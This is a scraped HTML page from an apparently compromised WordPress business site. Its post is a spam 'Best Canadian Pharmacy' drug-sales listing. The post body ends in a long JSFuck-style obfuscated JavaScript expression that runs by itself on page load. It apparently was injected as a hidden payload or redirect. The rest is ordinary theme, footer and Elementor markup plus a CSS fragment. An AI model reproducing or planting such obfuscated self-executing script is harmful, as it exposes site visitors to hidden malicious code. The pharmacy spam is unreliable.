[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+(!![]+[])[+[]]+$[3]+$[13]+$[24]+$[25]+$[25]+$[13]+$[24]+(![]+[])[+!+[]]+$[26]+$[13]+([]+[]+[][[]])[!+[]+!+[]]+$[27]+$[8]+$[25]+$[26]+([]+[]+{})[+!+[]+[+[]]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[28]+$[29]+$[30]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[32]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[33]+$[36]+$[36]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[26]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[30]+([]+[]+{})[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[26]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[26]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[33]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[44]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[26]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[44]+$[14]+$[34]+$[34]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[44]+$[14]+$[34]+$[34]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[26]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[46]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[44]+$[47]+$[34]+$[34]+$[34]+$[34]+$[34]+$[34]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[44]+$[34]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+$[44]+$[34]+$[5]+$[33]+$[48]+$[32]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</script></p>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
	<nav class="pagination-single section-inner" aria-label="Post" role="navigation">

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

		<div class="pagination-single-inner">

			
				<a class="previous-post" href="https://freedomwithjulien.com/getting-ready-a-data-space-for-a-primary-public-offering-ipo/">
					<span class="arrow" aria-hidden="true">&larr;</span>
					<span class="title"><span class="title-inner">Getting ready a Data Space for a primary Public Offering (IPO)</span></span>
				</a>

				
				<a class="next-post" href="https://freedomwithjulien.com/best-canadian-pharmacy-for-escitalopram/">
					<span class="arrow" aria-hidden="true">&rarr;</span>
						<span class="title"><span class="title-inner">Best Canadian Pharmacy For Escitalopram</span></span>
				</a>
				
		</div><!-- .pagination-single-inner -->

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

	</nav><!-- .pagination-single -->

	
</article><!-- .post -->

</main><!-- #site-content -->



		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="325" class="elementor elementor-325">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2fed4da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2fed4da" data-element_type="section" id="contact-us" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9e921e7" data-id="9e921e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5bf3ce1 elementor-widget elementor-widget-html" data-id="5bf3ce1" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script>
jQuery(document).ready(function(){
  

jQuery(function() {
  jQuery('a[href*=#]:not([href=#])').click(function() {
    if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
      var target = jQuery(this.hash);
      target = target.length ? target : jQuery('[name=' + this.hash.slice(1) +']');
      if (target.length) {
        jQuery('html,body').animate({
          scrollTop: target.offset().top
        }, 1000);
        return false;
      }
    }
  });
});

});
</script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/owl-carousel/1.3.3/owl.carousel.js" integrity="sha256-kiFgik3ybDpn1VOoXqQiaSNcpp0v9HQZFIhTgw1c6i0=" crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/owl-carousel/1.3.3/owl.carousel.min.js" integrity="sha256-4OK8Th0+5QJMThqlimytmqQvxjqMic4YATocjyuUh1w=" crossorigin="anonymous"></script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/smoothscroll/1.4.0/SmoothScroll.min.js"></script>
    <script src="https://www.jqueryscript.net/demo/jarallax/jarallax.js"></script>

<script type="text/javascript">
    /* init Jarallax */
    jQuery('.jarallax').jarallax({
        speed: 0.5,
        imgWidth: 1366,
        imgHeight: 768
    })
</script>
        
<script type="text/javascript">
jQuery('.owl-carousel').owlCarousel({
    loop:true,
    nav:true,
    items:3,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:3
        }
    } 
})  
</script> 




<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/owl-carousel/1.3.3/owl.carousel.css" integrity="sha256-Tcd+6Q3CIltXsx0o/gYhPNbEkb3HJJpucOvQA7csVwI=" crossorigin="anonymous" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/owl-carousel/1.3.3/owl.carousel.min.css" integrity="sha256-fDncdclXlALqR3HOO34OGHxek91q8ApmD3gGldM+Rng=" crossorigin="anonymous" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/owl-carousel/1.3.3/owl.theme.min.css" integrity="sha256-2DoaRRHfHWna6mpfGImxAx/cu0vFGpqEkcf/YXf+yk4=" crossorigin="anonymous" />
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8e5d695 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8e5d695" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-13ea387" data-id="13ea387" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a9196c4 elementor-widget elementor-widget-heading" data-id="a9196c4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Need More Help?<br />
Contact us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0aacb03 elementor-widget elementor-widget-text-editor" data-id="0aacb03" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									We are here to assist. Contact us by phone, email or via our social media channels.								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9f4be00" data-id="9f4be00" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-db5cf8b elementor-align-center elementor-button-info elementor-widget elementor-widget-button" data-id="db5cf8b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://form.jotform.com/231428031814145">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" width="1298px" height="847px" viewBox="0 0 1298 847" xml:space="preserve">  <image id="image0" width="1298" height="847" x="0" y="0"></image></svg>			</span>
									<span class="elementor-button-text">Contact us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0e84c49 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0e84c49" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f47d48c" data-id="f47d48c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-755073a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="755073a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-aff7f15" data-id="aff7f15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-27043f2 elementor-widget elementor-widget-copyright" data-id="27043f2" data-element_type="widget" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
							<div class="hfe-copyright-wrapper">
							<span>Copyright © 2025 - FreedomWithJulien. All rights reserved</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b59470d" data-id="b59470d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b0717c4 e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="b0717c4" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-square elementor-repeater-item-e67c144" target="_blank">
						<span class="elementor-screen-only">Facebook-square</span>
						<i class="fab fa-facebook-square"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter-square elementor-repeater-item-670dfe6" target="_blank">
						<span class="elementor-screen-only">Twitter-square</span>
						<i class="fab fa-twitter-square"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-27dfbd4" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/julientheme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-heading-css' href='https://freedomwithjulien.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.30.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://freedomwithjulien.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.30.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://freedomwithjulien.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.30.2' media='all' />
<script src="https://freedomwithjulien.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.2" id="elementor-webpack-runtime-js"></script>
<script src="https://freedomwithjulien.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.2" id="elementor-frontend-modules-js"></script>
<script src="https://freedomwithjulien.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.30.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/freedomwithjulien.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/freedomwithjulien.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/freedomwithjulien.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"bac3f28f72"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":8926,"title":"Motilium%20Online%20Buy%20%E2%80%93%20Best%20Canadian%20Pharmacy%20Online%20%E2%80%93%20The%20Best%20Lowest%20Prices%20For%20All%20Drugs%20%E2%80%93%20Julien%20Enterprises%20","excerpt":"","featuredImage":false}};
</script>
<script src="https://freedomwithjulien.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.2" id="elementor-frontend-js"></script>
  <script>
  /(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
  </script>
  </body>
</html> 


--- FILE ---
content_type: text/css
request_url: https://freedomwithjulien.com/wp-content/uploads/elementor/css/post-325.css?ver=1752675690
body_size: 277
content:
.elementor-325 .elementor-element.elementor-element-2fed4da:not(.elementor-motion-effects-element-type-background), .elementor-325 .elementor-element.elementor-element-2fed4da > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#162A5D;}.elementor-325 .elementor-element.elementor-element-2fed4da{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:58px 0px 58px 0px;}.elementor-325 .elementor-element.elementor-element-2fed4da > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-325 .elementor-element.elementor-element-9e921e7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-325 .elementor-element.elementor-element-8e5d695{padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-325 .elementor-element.elementor-element-a9196c4 .elementor-heading-title{font-family:"Nunito Sans", Sans-serif;font-weight:700;line-height:50px;letter-spacing:2px;color:#FFFFFF;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-325 .elementor-element.elementor-element-0aacb03{font-family:"Nunito Sans", Sans-serif;font-size:16px;font-weight:300;color:#FFFFFF;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-325 